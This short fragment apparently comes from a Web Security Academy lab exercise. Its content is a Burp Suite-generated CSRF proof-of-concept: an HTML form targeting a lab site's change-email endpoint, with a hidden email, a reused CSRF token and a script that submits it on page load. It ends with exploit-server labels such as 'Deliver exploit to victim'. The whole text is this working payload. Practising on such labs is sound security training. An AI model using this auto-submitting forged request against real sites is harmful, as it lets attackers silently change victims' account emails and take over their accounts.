 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a8100ac0315417d80320384003300ec.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="kohicha2&#64;email&#46;com" />
<input type="hidden" name="csrf" value="ZPfg5vG9Ryypea7SjZgssfiKmaP4hFdR" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
Store
View exploit
Deliver exploit to victim
Access log